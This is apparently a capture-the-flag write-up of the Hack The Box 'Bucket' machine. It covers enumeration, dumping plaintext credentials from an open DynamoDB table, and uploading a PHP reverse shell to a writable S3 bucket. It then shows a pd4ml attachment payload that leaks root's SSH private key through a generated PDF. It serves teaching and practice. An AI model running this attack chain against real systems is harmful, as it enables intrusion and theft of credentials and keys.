Machine card

nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sudo nmap -sS -sC -sV -p- 10.10.10.212
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-30 19:03 CET
Nmap scan report for 10.10.10.212
Host is up (0.020s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://bucket.htb/
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.06 seconds
Add the IP to your /etc/hosts
Let’s now check the website on port 80
Website

Nothing interesting at first glance but once you see the source code, we get something interesting about the images that are supposed to be there for each post.
Source code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
<article>
<div class="coffee">
<img src="http://s3.bucket.htb/adserver/images/bug.jpg" alt="Bug" height="160" width="160">
</div>
<div class="description">
<h3>Bug Bounty and 0day Research</h3>
<span>march 17, 2020 | Security</span>
<p>Customised bug bounty and new 0day feeds. Feeds can be used on TV, mobile, desktop and web applications. Collecting security feeds from 100+ different trusted sources around the world.</p>
</div>
</article>
<div class="articles">
<article>
<div class="coffee">
<img src="http://s3.bucket.htb/adserver/images/malware.png" alt="Malware" height="160" width="160">
</div>
<div class="description">
<h3>Ransomware Alerts</h3>
<span>march 17, 2020 | Malware</span>
<p>Run awareness ad campaigns on Ransomwares and other newly found malwares. Choose different types of malwares to fit for your campaign</p>
</div>
</article>
<article>
<div class="coffee">
<img src="http://s3.bucket.htb/adserver/images/cloud.png" alt="cheer" height="160" width="160">
</div>
<div class="description">
<h3>Cloud Updates</h3>
<span>march 17, 2020 | Cloud</span>
<p>Stay tuned to cloud technology updates. A superior alternative to Push Notifications and SMS A2P alerts. </p>
</div>
</article>
Add the address to your /etc/hosts and let’s to a little bit of enumeration now
Enumeration
Enumeration on the new link:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
gobuster dir -u http://s3.bucket.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://s3.bucket.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/10/30 19:12:08 Starting gobuster
===============================================================
/health (Status: 200)
/shell (Status: 200)
Let’s check the shell part of the website.
Gives us access to a JS shell for dynamodb. Tried using it but gave up and in the end used the aws CLI. First let’s get a list of all the tables of the DB:
1
2
3
4
5
6
aws dynamodb list-tables --endpoint-url http://s3.bucket.htb
{
"TableNames": [
"users"
]
}
Now let’s see what is inside of that table
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb
{
"Items": [
{
"password": {
"S": "Management@#1@#"
},
"username": {
"S": "Mgmt"
}
},
{
"password": {
"S": "Welcome123!"
},
"username": {
"S": "Cloudadm"
}
},
{
"password": {
"S": "n2vM-<_K_Q:.Aa2"
},
"username": {
"S": "Sysadm"
}
}
],
"Count": 3,
"ScannedCount": 3,
"ConsumedCapacity": null
}
No luck connecting with any of the credentials so let’s try something else.
Foothold
Let’s first check if we can create a bucket and upload a file to that bucket
1
2
3
4
aws --endpoint-url=http://s3.bucket.htb s3api create-bucket --bucket mine
aws --endpoint-url=http://s3.bucket.htb s3 ls
2020-11-01 18:40:04 adserver
2020-11-01 18:40:18 mine
As we can see there is two buckets, one that we just created and the other that probably hosts all of the images for the website.
Let’s upload something
1
2
aws --endpoint-url http://s3.bucket.htb s3 cp rev.php s3://mine
upload: ./rev.php to s3://mine/rev.php
Let’s check if the file exists
It does and we can download it. Not what we want but that’s a start.
I got stuck on that for a bit but then I tried to upload my reverse shell to the other bucket adserver
1
2
aws --endpoint-url http://s3.bucket.htb s3 cp rev.php s3://adserver
upload: ./rev.php to s3://adserver/rev.php
Now let’s start a nc listener and check on that file

We got our foothold now let’s get user on the machine
Getting user
Let’s first look at who is on the machine:
1
2
3
www-data@bucket:/$ ls /home
ls /home
roy
We only have one user. Now I just tried for good measure the passwords that we got from the table one by one and got lucky
Roy’s password is: n2vM-<_K_Q:.Aa2. Connect to the server using ssh and you get the user flag
1
2
3
4
roy@bucket:~$ ls
project user.txt
roy@bucket:~$ cat user.txt
a7.........................32
Privilege Escalation
Source Code
After some enumeration inside of the server, you come accross the source code of index.php for the website:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<?php
require 'vendor/autoload.php';
use Aws\DynamoDb\DynamoDbClient;
if($_SERVER["REQUEST_METHOD"]==="POST") {
if($_POST["action"]==="get_alerts") {
date_default_timezone_set('America/New_York');
$client = new DynamoDbClient([
'profile' => 'default',
'region' => 'us-east-1',
'version' => 'latest',
'endpoint' => 'http://localhost:4566'
]);
$iterator = $client->getIterator('Scan', array(
'TableName' => 'alerts',
'FilterExpression' => "title = :title",
'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),
));
foreach ($iterator as $item) {
$name=rand(1,10000).'.html';
file_put_contents('files/'.$name,$item["data"]);
}
passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
}
}
else
{
?>
Here we see that it uses pd4ml to generate a PDF file with any item in the table alerts and the title Ransomware. After going through the documentation, I got this interesting part for attachments in pdf files: https://pd4ml.com/cookbook/pdf-attachments.htm
Looking at the last example, it looks like when can add inline file to the attachment.
So now we need to do 3 thing:
- Create the
alerttable - add our payload as an item within that table
- get it to generate the pdf file with a POST request
NB: ****you can recover the flag using this method but also the id_rs to connect via SSH which I will show down here
From you own machine, reate the table with the following command:
1
aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url=http://s3.bucket.htb
Create an item with our payload
1
aws dynamodb put-item --table-name alerts --item '{"title": {"S": "Ransomware"}, "data": {"S": "<pd4ml:attachment description=\"attached.txt\" icon=\"PushPin\">file:///root/.ssh/id_rsa</pd4ml:attachment>"}}' --endpoint-url=http://s3.bucket.htb
On the bucket machine create the POST request
1
curl -X POST -d "action=get_alerts" http://127.0.0.1:8000/ -v
If it looks like it took some time before getting an answer, that means you have created the pdf file and you can copy it onto your machine:
1
scp roy@bucket.htb:/var/www/bucket-app/files/result.pdf ~/Github/CTFstuff/HackTheBox/machines/Buckets/
download the file in the pdf (click on the icon):

change the permission and connect with ssh
1
2
3
4
5
6
chmod 600 id_rsa
ssh -i id_rsa root@bucket.htb
root@bucket:~# ls
backups docker-compose.yml files restore.php restore.sh root.txt snap start.sh sync.sh
root@bucket:~# cat root.txt
9fca4..................................202079ce3
WE GOT THE FLAG!!!!